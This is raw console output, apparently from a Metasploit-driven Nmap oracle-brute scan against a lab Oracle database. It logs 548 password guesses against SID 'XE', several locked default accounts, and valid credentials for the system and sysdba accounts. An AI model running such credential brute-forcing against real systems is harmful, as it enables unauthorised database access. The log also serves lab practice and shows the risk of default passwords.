 [*] Nmap: Starting Oracle bruteforce with 568 credentials against SID 'XE'...
[*] Using RPORTS range 1521
[*] Nmap: Starting nmap with pid 189507
[*] Nmap: 'Warning: The -P0 option is deprecated. Please use -Pn'
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-12 09:24 EDT
[*] Nmap: NSE: Loaded 1 scripts for scanning.
[*] Nmap: NSE: Script Pre-scanning.
[*] Nmap: Initiating NSE at 09:24
[*] Nmap: Completed NSE at 09:24, 0.00s elapsed
[*] Nmap: Initiating ARP Ping Scan at 09:24
[*] Nmap: Scanning 192.168.23.129 [1 port]
[*] Nmap: Completed ARP Ping Scan at 09:24, 0.07s elapsed (1 total hosts)
[*] Nmap: Initiating SYN Stealth Scan at 09:24
[*] Nmap: Scanning 192.168.23.129 [1 port]
[*] Nmap: Discovered open port 1521/tcp on 192.168.23.129
[*] Nmap: Completed SYN Stealth Scan at 09:24, 0.02s elapsed (1 total ports)
[*] Nmap: NSE: Script scanning 192.168.23.129.
[*] Nmap: Initiating NSE at 09:24
[*] Nmap: Completed NSE at 09:24, 0.59s elapsed
[*] Nmap: Nmap scan report for 192.168.23.129
[*] Nmap: Host is up (0.00028s latency).
[*] Nmap: PORT     STATE SERVICE
[*] Nmap: 1521/tcp open  oracle
[*] Nmap: | oracle-brute:
[*] Nmap: |   Accounts:
[*] Nmap: |     ctxsys:change_on_install - Account is locked
[*] Nmap: |     outln:outln - Account is locked
[*] Nmap: |     mdsys:mdsys - Account is locked
[*] Nmap: |     hr:hr - Account is locked
[*] Nmap: |     xdb:change_on_install - Account is locked
[*] Nmap: |     system:oracle - Valid credentials
[*] Nmap: |     sys as sysdba:oracle - Valid credentials
[*] Nmap: |_  Statistics: Performed 548 guesses in 1 seconds, average tps: 548.0
[*] Nmap: MAC Address: 00:0C:29:2A:28:82 (VMware)
[*] Nmap: NSE: Script Post-scanning.